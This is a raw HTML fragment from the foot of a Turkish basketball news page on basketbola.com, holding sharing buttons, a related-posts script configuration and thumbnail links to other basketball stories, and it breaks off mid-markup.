            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ali+Ko%C3%A7%3A+%E2%80%9C%C4%B0stedikleri+ittifak%C4%B1+yaps%C4%B1nlar%2C+biz+%C5%9Fampiyon+olaca%C4%9F%C4%B1z%21%E2%80%9D&url=https%3A%2F%2Fwww.basketbola.com%2Fali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ali+Ko%C3%A7%3A+%E2%80%9C%C4%B0stedikleri+ittifak%C4%B1+yaps%C4%B1nlar%2C+biz+%C5%9Fampiyon+olaca%C4%9F%C4%B1z%21%E2%80%9D %0A%0A https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="6d233c70feb569431a20b273-text/javascript">var block_tdi_4_7cb = new tdBlock();
block_tdi_4_7cb.id = "tdi_4_7cb";
block_tdi_4_7cb.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_7cb","td_column_number":3,"live_filter_cur_post_id":16651,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_7cb","tdc_css_class_style":"tdi_4_7cb_rand_style"}';
block_tdi_4_7cb.td_column_number = "3";
block_tdi_4_7cb.block_type = "td_block_related_posts";
block_tdi_4_7cb.post_count = "12";
block_tdi_4_7cb.found_posts = "949";
block_tdi_4_7cb.header_color = "";
block_tdi_4_7cb.ajax_pagination_infinite_stop = "";
block_tdi_4_7cb.max_num_pages = "80";
tdBlocksArray.push(block_tdi_4_7cb);
</script><div class="td_block_wrap td_block_related_posts tdi_4_7cb td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_7cb" ><h4 class="td-related-title"><a id="tdi_5_499" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_7cb" href="#">İlgili Haberler</a><a id="tdi_6_c5c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_7cb" href="#">Güncel haberler</a></h4><div id=tdi_4_7cb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ing-basketbol-super-ligi-6-hafta-basliyor" rel="bookmark" class="td-image-wrap" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-265x198.jpg 265w"   alt="ING Süper Lig TBF" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="ING Süper Lig TBF" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ing-basketbol-super-ligi-6-hafta-basliyor" rel="bookmark" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor">ING Basketbol Süper Ligi 6. Hafta Başlıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nanterre-ve-bursaspor-arasindaki-eurocup-mucadelesi-ertelendi" rel="bookmark" class="td-image-wrap" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-265x198.jpg 265w"   alt="EuroCup" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="EuroCup" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nanterre-ve-bursaspor-arasindaki-eurocup-mucadelesi-ertelendi" rel="bookmark" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi">Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ergin-ataman-galip-gelmek-onemli-ama-iyi-basketbol-oynayamiyoruz" rel="bookmark" class="td-image-wrap" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-265x198.jpg 265w"   alt="ErginAtaman-11" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="ErginAtaman-11" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ergin-ataman-galip-gelmek-onemli-ama-iyi-basketbol-oynayamiyoruz" rel="bookmark" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;">Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/moerman-ve-micicli-anadolu-efes-besiktas-deplasmanindan-galip-ayrildi" rel="bookmark" class="td-image-wrap" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-265x198.jpg 265w"   alt="Beşiktaş Vs Anadolu Efes" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Beşiktaş Vs Anadolu Efes" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/moerman-ve-micicli-anadolu-efes-besiktas-deplasmanindan-galip-ayrildi" rel="bookmark" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı">Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/tofas-basantrenoru-orhun-ene-istifa-etti" rel="bookmark" class="td-image-wrap" title="TOFAŞ başantrenörü Orhun Ene istifa etti"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-265x198.jpg 265w"   alt="OrhunEne" title="TOFAŞ başantrenörü Orhun Ene istifa etti" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="OrhunEne" title="TOFAŞ başantrenörü Orhun Ene istifa etti" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/tofas-basantrenoru-orhun-ene-istifa-etti" rel="bookmark" title="TOFAŞ başantrenörü Orhun Ene istifa etti">TOFAŞ başantrenörü Orhun Ene istifa etti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/alkim-aybiz-bu-isi-para-kazanmak-icin-degil-askla-yapiyoruz" rel="bookmark" class="td-image-wrap" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-265x198.jpg 265w"   alt="AlkımAy" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="AlkımAy" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/alkim-aybiz-bu-isi-para-kazanmak-icin-degil-askla-yapiyoruz" rel="bookmark" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;">Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ogm-ormanspor-stanton-kidd-ile-fethiye-belediyesporu-devirdi-ozet" rel="bookmark" class="td-image-wrap" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-265x198.jpg 265w"   alt="OGM Ormanspor vs Lokman Hekim Fethiye Belediyespor" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="OGM Ormanspor vs Lokman Hekim Fethiye Belediyespor" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ogm-ormanspor-stanton-kidd-ile-fethiye-belediyesporu-devirdi-ozet" rel="bookmark" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)">OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/gaziantep-basketbol-galatasarayi-deplasmanda-devirdi-ozet" rel="bookmark" class="td-image-wrap" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-265x198.jpg 265w"   alt="Galatasaray vs Gaziantep Basketbol" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Galatasaray vs Gaziantep Basketbol" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/gaziantep-basketbol-galatasarayi-deplasmanda-devirdi-ozet" rel="bookmark" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)">Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/petkimspor-fenerbahce-bekoyu-durduramadi-ozet" rel="bookmark" class="td-image-wrap" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-265x198.jpg 265w"   alt="Fenerbahçe Beko vs Petkimspor" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko vs Petkimspor" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/petkimspor-fenerbahce-bekoyu-durduramadi-ozet" rel="bookmark" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)">Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
